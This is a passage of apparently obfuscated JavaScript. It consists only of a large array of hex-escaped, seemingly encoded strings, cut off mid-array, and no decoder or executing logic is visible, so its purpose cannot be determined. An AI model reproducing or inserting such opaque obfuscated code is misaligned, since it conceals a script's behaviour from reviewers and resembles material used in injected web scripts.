\x56\x63\x4f\x38\x6f\x47','\x46\x38\x6b\x52\x6a\x32\x58\x37','\x57\x36\x74\x64\x53\x48\x64\x63\x47\x67\x7a\x7a\x72\x6d\x6b\x2f\x74\x47','\x57\x50\x74\x63\x4b\x53\x6b\x4a\x57\x34\x4e\x63\x4a\x47','\x57\x34\x4e\x63\x4e\x33\x50\x44\x42\x47','\x41\x64\x52\x64\x4b\x4c\x79\x73\x65\x53\x6b\x63\x73\x38\x6f\x45','\x70\x71\x56\x64\x52\x53\x6b\x41\x74\x47','\x57\x52\x64\x63\x52\x6d\x6b\x63\x57\x34\x2f\x63\x56\x59\x64\x63\x56\x47','\x66\x62\x78\x64\x4f\x43\x6b\x6f','\x42\x4c\x31\x37\x77\x66\x5a\x64\x4c\x33\x4b','\x57\x52\x65\x6a\x71\x43\x6b\x64\x57\x37\x71','\x57\x36\x4a\x63\x48\x33\x35\x4e\x68\x38\x6f\x62\x57\x4f\x4c\x6e\x57\x52\x34','\x57\x37\x4e\x63\x4d\x38\x6b\x6c\x70\x47','\x65\x62\x4a\x64\x4e\x53\x6b\x6a\x67\x47','\x57\x37\x4a\x63\x4b\x38\x6b\x6a\x6e\x47','\x57\x51\x4a\x63\x49\x38\x6b\x79\x6a\x5a\x6c\x64\x54\x47','\x57\x37\x34\x47\x57\x52\x68\x64\x54\x43\x6b\x4b','\x61\x6d\x6f\x61\x57\x52\x78\x64\x51\x62\x69','\x57\x51\x53\x71\x78\x38\x6f\x30\x57\x4f\x53\x72\x45\x53\x6b\x68','\x57\x36\x71\x37\x67\x62\x37\x64\x56\x4a\x4a\x64\x4e\x73\x52\x64\x54\x38\x6b\x6b\x78\x6d\x6b\x51\x57\x50\x71','\x66\x4a\x70\x64\x56\x38\x6b\x6a\x77\x57','\x57\x37\x38\x76\x75\x4d\x5a\x63\x47\x61','\x57\x51\x38\x31\x74\x38\x6f\x74\x76\x53\x6b\x51\x6e\x48\x78\x64\x52\x6d\x6f\x69\x57\x4f\x44\x37\x57\x50\x4e\x63\x53\x66\x37\x63\x54\x53\x6f\x4d\x57\x35\x4e\x64\x51\x4a\x4f\x75','\x66\x38\x6f\x72\x57\x51\x4e\x64\x53\x71\x34','\x57\x4f\x52\x64\x4b\x47\x5a\x63\x4c\x62\x61','\x57\x36\x4b\x54\x73\x67\x42\x63\x54\x61','\x57\x50\x44\x4b\x57\x35\x4b\x34\x64\x57','\x57\x52\x76\x48\x57\x52\x4e\x64\x47\x53\x6b\x34','\x57\x36\x65\x35\x57\x52\x4c\x50\x57\x36\x53','\x57\x51\x75\x6f\x77\x53\x6b\x73\x57\x36\x69','\x57\x37\x52\x63\x4a\x68\x69\x76\x57\x50\x34','\x6f\x64\x64\x64\x55\x43\x6b\x54\x79\x61','\x57\x51\x2f\x63\x4d\x43\x6b\x36\x62\x57\x69','\x57\x51\x53\x58\x76\x38\x6f\x57','\x57\x50\x44\x35\x57\x52\x6c\x64\x49\x6d\x6b\x36','\x46\x38\x6f\x58\x72\x4d\x7a\x4b','\x57\x36\x37\x63\x55\x33\x6a\x49\x42\x61','\x67\x53\x6f\x4f\x45\x76\x4f\x72','\x57\x36\x34\x4f\x57\x50\x72\x70\x57\x37\x61','\x76\x31\x56\x63\x48\x33\x56\x63\x53\x71','\x79\x4d\x7a\x4a\x75\x66\x57','\x64\x43\x6f\x65\x76\x78\x65\x39','\x57\x52\x4f\x67\x75\x53\x6b\x71\x57\x34\x43','\x41\x4e\x69\x4d\x57\x50\x46\x64\x54\x71','\x77\x31\x4b\x66\x57\x52\x33\x64\x56\x47','\x57\x51\x35\x32\x57\x36\x66\x79\x75\x32\x61','\x57\x37\x5a\x64\x51\x30\x6c\x64\x4a\x38\x6b\x34','\x7a\x53\x6b\x2b\x72\x57\x34\x33','\x57\x50\x4b\x37\x57\x35\x47\x64\x57\x4f\x4b','\x6c\x4b\x42\x64\x52\x61\x31\x70','\x57\x36\x46\x63\x4d\x33\x4b\x4f\x57\x35\x57','\x57\x52\x56\x63\x4f\x53\x6b\x63\x57\x35\x4a\x63\x56\x63\x4e\x63\x51\x71','\x69\x43\x6f\x71\x57\x34\x37\x63\x56\x30\x4f','\x6b\x49\x78\x63\x53\x68\x56\x63\x47\x57','\x57\x4f\x69\x4c\x46\x6d\x6f\x6d\x74\x71','\x46\x4c\x2f\x63\x4a\x4d\x4e\x63\x4d\x61','\x57\x34\x6c\x63\x50\x53\x6b\x55\x70\x58\x57','\x66\x72\x37\x64\x47\x43\x6b\x42\x61\x71','\x6f\x5a\x56\x64\x4d\x53\x6b\x52\x63\x47','\x57\x52\x74\x63\x4f\x53\x6b\x6c','\x57\x36\x71\x37\x57\x51\x72\x51\x57\x36\x43','\x57\x35\x2f\x63\x4a\x65\x39\x39','\x57\x50\x72\x7a\x57\x34\x47\x74\x6c\x53\x6b\x6c\x57\x34\x6d\x38\x46\x71','\x42\x53\x6b\x45\x67\x68\x35\x66\x57\x36\x69\x67\x57\x50\x33\x64\x4b\x47','\x57\x51\x69\x72\x45\x43\x6f\x35\x41\x61','\x57\x37\x42\x63\x4d\x75\x6a\x63\x68\x61','\x57\x52\x5a\x63\x4a\x43\x6b\x74\x65\x59\x43','\x57\x51\x6a\x34\x57\x36\x47\x46\x63\x47','\x57\x4f\x46\x63\x4e\x53\x6b\x41\x57\x37\x33\x63\x4e\x31\x74\x64\x54\x53\x6f\x48\x66\x38\x6f\x34\x57\x4f\x65','\x79\x4d\x43\x57\x57\x52\x37\x64\x52\x6d\x6f\x4d\x45\x78\x70\x63\x4f\x6d\x6f\x74','\x57\x36\x43\x66\x57\x51\x35\x74\x57\x34\x34','\x45\x38\x6b\x70\x67\x4c\x4a\x63\x50\x75\x75\x35\x57\x37\x50\x68','\x71\x53\x6f\x36\x43\x43\x6f\x70\x45\x61','\x57\x52\x6a\x70\x72\x6d\x6b\x46\x42\x71','\x57\x36\x48\x57\x6f\x71\x42\x64\x53\x61','\x57\x35\x33\x64\x49\x4c\x4e\x63\x53\x43\x6b\x42','\x62\x53\x6f\x32\x57\x50\x78\x64\x53\x58\x75','\x57\x51\x76\x4b\x57\x37\x54\x36\x79\x57','\x66\x71\x6c\x64\x56\x38\x6b\x65\x41\x67\x70\x64\x56\x47','\x67\x38\x6f\x73\x57\x4f\x5a\x64\x54\x43\x6f\x39','\x57\x36\x6c\x64\x48\x64\x4a\x63\x54\x4e\x30','\x76\x59\x52\x64\x4a\x65\x61\x79\x65\x6d\x6f\x6a\x77\x6d\x6f\x45\x45\x4d\x43\x6e\x71\x65\x7a\x57\x75\x76\x34\x32\x57\x50\x79\x5a\x6b\x43\x6f\x76\x66\x4e\x31\x4d\x57\x4f\x43\x4a\x57\x50\x43\x31\x75\x43\x6f\x62\x70\x6d\x6b\x6e\x57\x37\x42\x63\x4d\x38\x6b\x32','\x57\x4f\x30\x6a\x43\x6d\x6f\x50\x73\x61','\x57\x4f\x6d\x72\x57\x35\x53\x55\x57\x52\x4f','\x57\x34\x2f\x63\x56\x4c\x6d\x4c\x57\x51\x53','\x57\x4f\x54\x43\x57\x34\x66\x51\x42\x47','\x57\x37\x33\x63\x49\x38\x6b\x72\x67\x72\x6d','\x57\x37\x4a\x64\x4b\x4d\x5a\x64\x4a\x38\x6b\x4f','\x57\x52\x2f\x63\x4c\x6d\x6b\x49\x57\x34\x52\x63\x56\x57','\x57\x50\x66\x73\x7a\x32\x42\x63\x4a\x71','\x57\x35\x47\x71\x46\x4e\x4e\x63\x4f\x43\x6b\x71\x57\x51\x56\x63\x4d\x6d\x6b\x5a','\x62\x53\x6b\x55\x57\x35\x75\x38\x57\x37\x69','\x57\x50\x58\x74\x57\x35\x47\x34\x67\x57','\x72\x58\x74\x64\x49\x76\x47\x71','\x79\x38\x6f\x45\x72\x66\x54\x56','\x57\x52\x47\x4a\x73\x43\x6b\x68\x57\x35\x43','\x61\x6d\x6f\x6f\x57\x35\x6c\x63\x48\x4c\x71','\x57\x52\x54\x2b\x57\x34\x39\x4d\x71\x47','\x57\x51\x65\x41\x57\x34\x43\x6c\x57\x50\x43','\x6b\x63\x56\x63\x53\x67\x52\x63\x53\x6d\x6f\x54\x75\x38\x6f\x45','\x64\x43\x6f\x56\x57\x51\x4a\x63\x53\x59\x79','\x57\x51\x39\x55\x73\x65\x42\x63\x4e\x61','\x79\x68\x54\x77\x77\x4c\x69','\x57\x51\x39\x47\x73\x77\x70\x63\x56\x71','\x73\x6d\x6f\x43\x43\x38\x6f\x49\x79\x71','\x57\x37\x70\x64\x4d\x74\x68\x63\x4c\x77\x75','\x57\x36\x2f\x63\x4d\x53\x6b\x4b\x66\x59\x47','\x57\x51\x72\x2b\x77\x65\x70\x63\x53\x71','\x57\x51\x79\x76\x76\x6d\x6b\x61\x57\x37\x35\x47\x6c\x59\x78\x63\x47\x61','\x57\x51\x6c\x64\x4c\x49\x68\x63\x55\x71\x79','\x68\x38\x6f\x50\x57\x34\x4e\x63\x4b\x31\x53','\x6b\x64\x68\x63\x48\x31\x5a\x63\x52\x61','\x57\x4f\x4e\x63\x49\x38\x6b\x54\x57\x34\x68\x63\x50\x57','\x57\x35\x5a\x64\x48\x78\x2f\x64\x4e\x53\x6b\x71','\x57\x37\x38\x62\x57\x51\x64\x64\x48\x6d\x6b\x73','\x57\x34\x6c\x64\x4b\x57\x46\x63\x4b\x4e\x65','\x57\x37\x37\x63\x48\x4e\x44\x67\x6e\x57','\x57\x36\x4f\x6a\x72\x32\x52\x63\x54\x47','\x72\x59\x5a\x63\x56\x64\x78\x63\x4e\x57','\x41\x77\x35\x4e\x78\x32\x43','\x57\x52\x62\x59\x57\x37\x44\x69\x74\x71','\x57\x50\x39\x39\x57\x52\x46\x64\x47\x53\x6b\x51','\x57\x4f\x65\x68\x57\x37\x38\x62\x57\x51\x75','\x6d\x5a\x42\x63\x49\x4e\x4e\x63\x51\x38\x6f\x51\x44\x43\x6f\x79\x57\x35\x61\x71\x41\x48\x46\x64\x4e\x57','\x57\x36\x58\x41\x61\x71\x37\x64\x4d\x71','\x57\x4f\x6a\x76\x57\x52\x74\x64\x4e\x53\x6b\x7a','\x57\x35\x44\x4f\x76\x58\x33\x63\x48\x43\x6f\x59\x57\x51\x61','\x57\x36\x70\x63\x4e\x32\x65\x4f\x57\x34\x54\x52','\x57\x34\x6c\x64\x48\x33\x4a\x64\x4a\x43\x6b\x6e\x57\x50\x71','\x44\x66\x4c\x48\x73\x75\x6c\x64\x4e\x61','\x42\x4b\x6e\x68\x57\x36\x74\x64\x4a\x61','\x57\x52\x48\x38\x57\x37\x54\x69','\x57\x50\x6d\x4a\x57\x37\x4b\x68\x57\x52\x4b','\x57\x34\x52\x63\x4c\x53\x6b\x76\x66\x62\x30','\x69\x47\x42\x64\x4c\x43\x6b\x4e\x67\x6d\x6f\x31\x57\x52\x74\x63\x56\x68\x61','\x57\x36\x6c\x63\x51\x68\x75\x51\x57\x50\x57','\x6d\x53\x6f\x33\x57\x51\x37\x64\x4d\x38\x6f\x5a','\x57\x52\x46\x63\x4f\x6d\x6b\x61\x57\x36\x33\x63\x53\x71','\x57\x51\x39\x49\x57\x37\x4c\x50\x43\x57','\x57\x37\x5a\x64\x4a\x31\x5a\x64\x48\x6d\x6b\x55','\x57\x34\x71\x68\x46\x32\x52\x63\x55\x53\x6b\x6d','\x57\x35\x5a\x63\x49\x78\x4b\x6c\x57\x51\x6d','\x65\x38\x6f\x6d\x57\x50\x52\x64\x54\x47','\x57\x52\x4f\x68\x46\x6d\x6f\x56\x57\x4f\x53\x6d\x7a\x57','\x57\x37\x74\x63\x56\x4d\x6a\x52\x62\x47','\x57\x36\x64\x63\x56\x67\x30\x53\x57\x4f\x4b','\x66\x43\x6f\x34\x6e\x6d\x6b\x2b\x74\x71','\x65\x64\x5a\x64\x48\x6d\x6b\x2b\x63\x6d\x6f\x58\x57\x51\x37\x63\x55\x71','\x57\x37\x33\x63\x4d\x32\x61\x66\x57\x34\x6d','\x6b\x47\x68\x64\x55\x43\x6b\x79\x6b\x71','\x63\x43\x6f\x4b\x71\x30\x47','\x57\x52\x62\x36\x57\x36\x7a\x7a\x72\x67\x62\x41\x6e\x43\x6f\x72','\x6a\x63\x4e\x64\x48\x53\x6b\x45\x64\x47','\x66\x38\x6f\x4e\x57\x51\x33\x64\x4e\x38\x6f\x33','\x57\x34\x70\x63\x51\x38\x6b\x76\x6d\x72\x4b','\x70\x6d\x6f\x77\x57\x52\x52\x64\x56\x6d\x6f\x6b','\x6c\x68\x56\x63\x49\x71\x58\x43\x76\x43\x6f\x6d\x65\x6d\x6b\x67\x6b\x49\x6a\x6b','\x77\x43\x6f\x67\x75\x33\x66\x41','\x57\x37\x57\x45\x57\x52\x50\x53\x57\x34\x71','\x57\x52\x44\x57\x57\x35\x54\x51\x72\x47','\x61\x6d\x6f\x67\x57\x51\x4a\x63\x53\x61\x79','\x74\x53\x6b\x4b\x6d\x4b\x72\x45','\x57\x50\x70\x63\x55\x6d\x6b\x49\x57\x37\x33\x63\x4e\x47','\x57\x4f\x31\x6d\x7a\x38\x6b\x6a\x79\x57','\x67\x38\x6f\x76\x68\x53\x6b\x53\x77\x71','\x57\x35\x4c\x58\x65\x73\x78\x64\x50\x71','\x46\x43\x6b\x6e\x67\x32\x79','\x57\x36\x30\x62\x72\x77\x52\x63\x4d\x47','\x57\x52\x30\x4a\x57\x37\x71\x68\x57\x50\x4b','\x65\x74\x33\x64\x4e\x38\x6b\x6e\x73\x57','\x6f\x38\x6f\x71\x57\x4f\x2f\x63\x49\x4a\x43','\x57\x34\x4c\x62\x64\x62\x5a\x64\x52\x61','\x57\x4f\x78\x63\x4b\x6d\x6b\x37\x57\x34\x52\x63\x4d\x71','\x78\x4b\x76\x49\x57\x35\x33\x64\x4e\x71','\x57\x35\x4f\x41\x72\x78\x5a\x63\x47\x57','\x57\x4f\x52\x63\x50\x6d\x6b\x50\x57\x35\x6c\x63\x55\x57','\x57\x50\x31\x34\x75\x62\x56\x63\x4d\x57','\x74\x4b\x35\x53\x7a\x76\x4f','\x73\x4c\x52\x63\x50\x32\x74\x63\x4b\x71','\x57\x52\x4b\x61\x78\x6d\x6f\x6e\x75\x47','\x57\x51\x75\x78\x76\x38\x6b\x44\x57\x36\x75','\x78\x38\x6f\x54\x41\x57','\x57\x50\x4c\x36\x77\x43\x6b\x38\x7a\x47','\x7a\x30\x39\x53\x75\x4c\x70\x64\x55\x33\x2f\x63\x56\x53\x6f\x2f\x57\x36\x48\x54\x57\x52\x52\x64\x49\x61','\x57\x52\x78\x63\x4a\x53\x6b\x41\x57\x37\x5a\x63\x4d\x47','\x57\x50\x38\x4b\x43\x38\x6f\x52\x45\x57','\x63\x62\x5a\x63\x50\x4c\x52\x63\x4b\x57','\x71\x6d\x6b\x4e\x71\x57','\x57\x51\x53\x78\x46\x53\x6f\x66\x45\x57','\x77\x48\x4a\x63\x52\x48\x4a\x63\x56\x47','\x6b\x38\x6f\x74\x57\x4f\x5a\x63\x4c\x71\x38','\x57\x4f\x5a\x63\x51\x53\x6b\x61\x57\x35\x6c\x63\x4c\x61','\x57\x4f\x33\x63\x51\x6d\x6b\x46\x66\x59\x34','\x57\x50\x72\x4a\x75\x71\x64\x63\x4a\x6d\x6f\x34\x57\x36\x4f\x6b\x63\x57','\x57\x36\x5a\x64\x4c\x31\x37\x64\x4e\x38\x6b\x37','\x69\x6d\x6f\x5a\x46\x76\x79\x45','\x43\x64\x5a\x64\x53\x4c\x79\x66\x66\x43\x6b\x6a\x78\x53\x6f\x35\x79\x4d\x34','\x61\x6d\x6f\x56\x57\x51\x74\x63\x49\x73\x57','\x78\x65\x53\x4e\x57\x52\x6c\x64\x51\x6d\x6f\x4e','\x57\x34\x61\x7a\x57\x50\x4c\x66\x42\x6d\x6f\x70\x57\x50\x57\x49\x46\x6d\x6f\x52\x41\x64\x6e\x74','\x6d\x6d\x6f\x35\x57\x51\x52\x64\x48\x58\x79','\x57\x51\x4a\x63\x48\x38\x6b\x66\x6e\x63\x70\x64\x53\x61\x69\x56\x76\x61','\x63\x5a\x4a\x64\x4e\x6d\x6b\x51\x63\x71','\x57\x50\x65\x77\x57\x37\x38\x65','\x57\x36\x5a\x63\x4e\x77\x6e\x38\x62\x57','\x57\x51\x6e\x63\x57\x37\x57\x72\x68\x61','\x57\x36\x64\x64\x54\x68\x6c\x64\x55\x38\x6b\x39','\x57\x52\x72\x75\x57\x36\x72\x50\x74\x61','\x57\x4f\x69\x2f\x46\x53\x6b\x57\x57\x34\x61','\x68\x53\x6f\x68\x57\x50\x52\x64\x53\x6d\x6f\x51\x57\x36\x64\x63\x54\x53\x6f\x4c\x57\x51\x46\x64\x49\x38\x6b\x4f\x57\x36\x6a\x6e\x64\x61','\x66\x4a\x6c\x64\x53\x38\x6b\x73\x66\x47','\x57\x4f\x65\x51\x42\x38\x6f\x56\x77\x57','\x57\x50\x6d\x4c\x57\x35\x53\x37\x57\x50\x57','\x57\x37\x68\x64\x56\x78\x70\x64\x4d\x43\x6b\x30\x57\x50\x6d\x57\x70\x72\x61\x59','\x57\x35\x35\x6c\x6b\x47\x6c\x64\x4b\x57','\x7a\x6d\x6f\x37\x43\x32\x7a\x56','\x57\x50\x76\x37\x57\x50\x68\x64\x52\x6d\x6b\x4b','\x57\x36\x6e\x62\x63\x57\x37\x64\x4b\x61','\x69\x53\x6b\x50\x57\x35\x6d\x34\x57\x34\x57','\x6f\x73\x64\x64\x4d\x43\x6b\x61\x77\x57','\x46\x61\x74\x63\x4a\x4a\x33\x63\x54\x47','\x69\x62\x70\x64\x55\x53\x6b\x2f\x75\x57','\x68\x38\x6f\x4b\x57\x50\x70\x64\x50\x74\x38','\x57\x4f\x31\x41\x57\x37\x35\x44\x71\x61','\x57\x36\x30\x59\x57\x50\x78\x64\x50\x38\x6b\x2b','\x57\x36\x4e\x63\x54\x66\x66\x4b\x41\x71','\x78\x61\x52\x64\x48\x76\x47\x4c','\x57\x51\x72\x45\x79\x65\x56\x63\x4b\x71','\x57\x36\x42\x64\x4c\x78\x4e\x63\x4c\x6d\x6b\x33','\x57\x51\x78\x63\x4f\x43\x6b\x2f\x62\x58\x34','\x57\x50\x54\x4c\x41\x57\x74\x63\x4e\x61','\x65\x58\x56\x64\x4f\x38\x6b\x68','\x57\x37\x64\x63\x49\x4d\x75\x58\x57\x34\x61','\x57\x35\x62\x46\x63\x64\x78\x64\x4a\x71','\x57\x34\x6c\x64\x47\x33\x74\x64\x4a\x38\x6b\x76','\x57\x37\x78\x63\x4e\x33\x6d\x38\x57\x34\x58\x50\x73\x61','\x57\x37\x74\x63\x4d\x38\x6b\x32\x63\x47\x38','\x6b\x43\x6f\x46\x57\x36\x56\x63\x4c\x75\x4b','\x57\x4f\x52\x63\x49\x38\x6b\x72\x6c\x58\x34','\x57\x37\x4e\x64\x51\x4e\x52\x64\x4b\x53\x6b\x57','\x43\x43\x6b\x43\x62\x61','\x6f\x66\x68\x64\x52\x64\x76\x69','\x57\x52\x4c\x52\x57\x36\x76\x63\x75\x33\x50\x6d','\x57\x50\x76\x34\x72\x63\x6c\x63\x52\x61','\x6d\x6d\x6f\x38\x57\x51\x4e\x63\x4b\x49\x38','\x6a\x53\x6f\x67\x6c\x53\x6b\x6e\x42\x57','\x78\x68\x46\x63\x4b\x4e\x70\x63\x4c\x71','\x57\x37\x33\x63\x51\x4b\x53\x4c\x57\x52\x57','\x67\x61\x2f\x64\x54\x43\x6b\x55\x69\x47'].concat((function(){return['\x57\x50\x31\x65\x57\x34\x75\x72\x6b\x53\x6b\x78','\x57\x50\x61\x45\x57\x37\x30\x6d','\x57\x36\x4e\x63\x4c\x6d\x6b\x67\x57\x37\x70\x63\x48\x53\x6f\x43\x6d\x47','\x57\x37\x5a\x64\x4a\x76\x4a\x63\x4f\x43\x6b\x76','\x57\x50\x46\x63\x56\x38\x6b\x65\x69\x48\x61','\x69\x6d\x6f\x73\x57\x37\x68\x63\x50\x67\x38','\x6a\x38\x6f\x33\x57\x51\x52\x64\x54\x74\x38','\x57\x52\x4c\x64\x57\x36\x47\x75\x68\x61','\x44\x43\x6b\x42\x6f\x30\x31\x55','\x57\x50\x4f\x33\x79\x38\x6f\x67\x57\x50\x53','\x57\x37\x70\x64\x4b\x32\x74\x63\x4b\x6d\x6b\x78','\x57\x51\x72\x70\x78\x38\x6b\x34\x74\x61','\x6a\x6d\x6f\x4c\x57\x4f\x46\x63\x47\x71\x38','\x70\x66\x2f\x64\x55\x57\x76\x6a\x57\x35\x64\x64\x52\x57','\x57\x52\x78\x63\x50\x6d\x6b\x68\x57\x34\x6c\x63\x52\x61','\x57\x4f\x2f\x63\x49\x38\x6b\x4c\x57\x37\x5a\x63\x55\x47','\x78\x53\x6f\x65\x42\x4d\x6e\x61','\x77\x53\x6b\x79\x61\x66\x39\x67','\x6a\x43\x6f\x66\x57\x4f\x56\x63\x53\x48\x75','\x57\x37\x5a\x63\x55\x78\x62\x35\x67\x57','\x6c\x64\x33\x64\x47\x6d\x6b\x72\x6c\x57','\x57\x52\x76\x4e\x72\x76\x74\x63\x56\x78\x2f\x63\x4d\x63\x78\x64\x4b\x38\x6b\x6b\x7a\x47','\x76\x76\x66\x65\x57\x35\x56\x64\x4d\x38\x6f\x56','\x43\x43\x6b\x48\x45\x63\x71\x71','\x45\x53\x6b\x6a\x65\x77\x6e\x65\x57\x37\x6d\x56\x57\x50\x2f\x64\x4d\x62\x42\x64\x4e\x4a\x42\x63\x4d\x38\x6b\x51','\x6c\x58\x70\x64\x49\x6d\x6b\x68\x6a\x57','\x57\x35\x2f\x63\x4c\x78\x71\x35\x57\x35\x34','\x57\x37\x52\x64\x53\x58\x6c\x63\x4e\x65\x30','\x57\x4f\x64\x63\x56\x43\x6b\x76\x57\x36\x74\x63\x47\x61','\x69\x75\x46\x64\x49\x4b\x4a\x64\x55\x43\x6b\x62\x57\x34\x64\x63\x55\x38\x6f\x59\x62\x53\x6f\x73\x57\x37\x53\x71','\x6a\x43\x6f\x63\x6b\x6d\x6b\x73\x77\x71','\x57\x36\x6d\x2f\x65\x58\x70\x64\x55\x5a\x74\x64\x4d\x73\x4e\x64\x4b\x6d\x6b\x48\x43\x53\x6b\x4e\x57\x4f\x4f','\x44\x76\x76\x30\x77\x4b\x6d','\x57\x50\x4b\x62\x73\x43\x6b\x74\x57\x35\x47','\x57\x50\x72\x4c\x74\x57\x70\x63\x52\x61','\x57\x35\x37\x64\x48\x5a\x46\x63\x4e\x49\x38\x39\x57\x36\x38','\x57\x36\x5a\x63\x4f\x30\x62\x66\x6f\x47','\x44\x38\x6f\x6d\x72\x68\x4c\x50','\x57\x36\x4a\x63\x48\x53\x6b\x44\x67\x61\x53','\x57\x52\x76\x6a\x57\x35\x47\x62\x63\x61','\x64\x38\x6f\x30\x57\x4f\x42\x63\x53\x49\x57','\x57\x52\x6a\x32\x57\x36\x31\x7a','\x78\x38\x6b\x43\x6c\x75\x4c\x38','\x57\x50\x2f\x64\x4b\x64\x4e\x63\x4c\x72\x65','\x6c\x64\x42\x63\x4a\x67\x52\x63\x52\x43\x6f\x57\x72\x6d\x6f\x6a\x57\x35\x53','\x57\x52\x39\x48\x57\x50\x74\x64\x4b\x38\x6b\x65','\x57\x50\x31\x69\x57\x35\x47\x63\x6f\x38\x6b\x72\x57\x34\x38\x48\x79\x61','\x69\x78\x56\x64\x48\x61\x62\x6e','\x57\x34\x68\x64\x54\x76\x52\x63\x53\x38\x6b\x6c','\x57\x36\x52\x64\x4c\x4d\x68\x64\x56\x38\x6b\x76','\x57\x37\x4b\x4b\x44\x77\x5a\x63\x4d\x57','\x57\x52\x34\x70\x46\x6d\x6f\x53\x57\x4f\x61','\x57\x37\x33\x63\x48\x38\x6b\x6c\x6f\x73\x52\x63\x48\x59\x5a\x63\x4b\x47','\x57\x50\x38\x32\x57\x37\x30\x2b\x57\x51\x43','\x57\x51\x44\x76\x74\x58\x78\x63\x47\x53\x6f\x5a\x57\x35\x53\x44\x66\x72\x70\x63\x4d\x77\x6d\x72\x57\x52\x5a\x63\x4f\x62\x33\x64\x47\x53\x6b\x6d\x57\x50\x66\x37','\x57\x51\x5a\x63\x52\x6d\x6b\x74','\x6a\x38\x6f\x69\x57\x35\x52\x63\x53\x4b\x61','\x57\x34\x33\x64\x4a\x78\x4a\x64\x4d\x43\x6b\x6e\x57\x4f\x34\x48\x6b\x57\x47\x34\x57\x50\x30','\x73\x6d\x6b\x77\x62\x77\x35\x6f','\x57\x37\x4e\x64\x56\x76\x5a\x63\x51\x6d\x6b\x31\x6a\x38\x6f\x49\x6a\x43\x6b\x35\x76\x72\x37\x63\x49\x31\x6d\x57','\x57\x35\x4c\x71\x6e\x47\x4b','\x66\x6d\x6f\x71\x72\x77\x57\x58','\x57\x52\x7a\x74\x74\x48\x46\x63\x4e\x61','\x57\x50\x72\x4c\x77\x59\x64\x63\x48\x61','\x45\x38\x6b\x2f\x65\x32\x39\x66','\x6f\x43\x6f\x46\x75\x66\x68\x63\x48\x57','\x64\x53\x6f\x6e\x57\x51\x2f\x64\x52\x43\x6f\x32\x57\x36\x5a\x63\x49\x6d\x6f\x57','\x57\x34\x37\x64\x53\x57\x4a\x63\x53\x65\x4f','\x57\x4f\x68\x63\x54\x53\x6b\x7a\x57\x35\x5a\x63\x55\x47','\x68\x48\x42\x64\x4e\x6d\x6b\x36\x44\x47','\x57\x51\x35\x2b\x57\x34\x4f\x66\x6c\x43\x6b\x77\x57\x34\x30\x39','\x57\x4f\x47\x35\x57\x37\x69\x2f\x57\x50\x30','\x71\x38\x6b\x61\x71\x63\x79\x6d','\x78\x76\x66\x6d\x57\x35\x33\x64\x4d\x53\x6f\x52\x57\x52\x75','\x76\x43\x6f\x41\x44\x43\x6f\x50\x71\x61','\x57\x50\x52\x64\x51\x49\x46\x63\x4b\x47\x4b\x57','\x75\x76\x76\x65\x57\x35\x4a\x64\x47\x38\x6f\x49\x57\x52\x6d','\x66\x48\x78\x64\x56\x43\x6b\x55\x45\x33\x74\x64\x50\x71','\x74\x6d\x6f\x70\x43\x4b\x6a\x4e','\x75\x68\x54\x77\x7a\x65\x4b','\x79\x72\x4a\x63\x4d\x62\x2f\x63\x4d\x71','\x57\x52\x6a\x48\x77\x6d\x6b\x35\x73\x57','\x57\x37\x46\x64\x4a\x77\x4e\x63\x56\x53\x6b\x61','\x66\x43\x6f\x36\x57\x36\x37\x63\x4c\x32\x30\x52','\x57\x36\x33\x63\x50\x65\x48\x48\x45\x57','\x70\x57\x52\x64\x51\x6d\x6b\x39\x67\x71','\x67\x6d\x6f\x77\x75\x33\x33\x63\x4e\x47','\x66\x43\x6f\x65\x57\x50\x4f','\x57\x34\x68\x63\x51\x53\x6b\x6d\x6c\x48\x61','\x57\x34\x65\x77\x44\x68\x2f\x63\x52\x38\x6b\x71\x57\x52\x33\x63\x4d\x47','\x57\x34\x68\x64\x4b\x4d\x75','\x57\x36\x52\x63\x4d\x53\x6b\x69\x6b\x74\x4f','\x61\x6d\x6f\x36\x66\x38\x6b\x4a\x46\x61','\x61\x43\x6f\x68\x43\x4d\x42\x63\x54\x57','\x57\x37\x33\x63\x47\x4d\x34\x5a\x57\x50\x6d','\x57\x51\x33\x63\x4e\x53\x6b\x47\x67\x64\x34','\x57\x37\x46\x63\x4b\x38\x6b\x68\x70\x5a\x69','\x57\x51\x2f\x63\x47\x53\x6b\x72\x61\x73\x61','\x57\x34\x6d\x68\x79\x76\x46\x63\x54\x57','\x66\x38\x6f\x42\x57\x4f\x64\x63\x4c\x59\x37\x64\x47\x4b\x79\x79\x57\x36\x78\x64\x51\x61','\x70\x6d\x6b\x45\x63\x63\x7a\x55\x62\x6d\x6f\x4d\x57\x36\x69\x35\x69\x58\x6e\x36\x57\x52\x56\x63\x4b\x47','\x42\x49\x52\x64\x47\x30\x65\x41','\x6f\x53\x6f\x77\x57\x52\x64\x63\x4b\x63\x53','\x6d\x5a\x2f\x64\x4b\x53\x6b\x72\x69\x61','\x57\x50\x37\x64\x53\x49\x78\x63\x56\x63\x79','\x57\x50\x35\x2b\x57\x37\x35\x42\x43\x71','\x57\x37\x74\x63\x47\x4d\x75\x59\x57\x34\x54\x58\x74\x57','\x43\x47\x74\x63\x49\x72\x33\x63\x54\x57','\x57\x34\x52\x64\x48\x33\x64\x64\x47\x38\x6b\x78\x57\x50\x4b\x65\x6f\x48\x6d\x4e\x57\x4f\x4f\x70\x73\x68\x6d','\x6c\x74\x78\x64\x4e\x43\x6b\x75\x68\x71','\x69\x4b\x46\x64\x49\x4b\x70\x64\x56\x38\x6b\x62\x57\x34\x42\x63\x48\x38\x6f\x67\x63\x38\x6f\x2f\x57\x34\x30\x6a','\x76\x30\x35\x61\x45\x4c\x57','\x6e\x53\x6f\x56\x57\x34\x33\x63\x55\x33\x79','\x57\x4f\x4f\x62\x57\x36\x79\x4c\x57\x52\x43','\x70\x53\x6b\x52\x57\x34\x75\x4c','\x57\x34\x2f\x64\x52\x76\x2f\x64\x52\x43\x6b\x48','\x57\x35\x42\x64\x4d\x67\x78\x64\x51\x6d\x6b\x61','\x57\x52\x72\x59\x57\x36\x7a\x49\x76\x4d\x62\x56\x6e\x43\x6f\x6e\x70\x33\x52\x63\x52\x65\x4a\x63\x4e\x47','\x57\x34\x6d\x6c\x57\x52\x78\x64\x50\x43\x6b\x45','\x57\x34\x34\x6e\x79\x30\x4a\x63\x52\x38\x6b\x68\x57\x52\x4f','\x46\x48\x52\x64\x4a\x4b\x79\x76','\x57\x51\x69\x70\x78\x53\x6b\x41','\x57\x50\x35\x5a\x77\x6d\x6b\x38\x74\x57','\x57\x35\x33\x63\x4e\x4c\x57\x6f\x57\x35\x43','\x61\x62\x78\x64\x56\x57','\x57\x51\x7a\x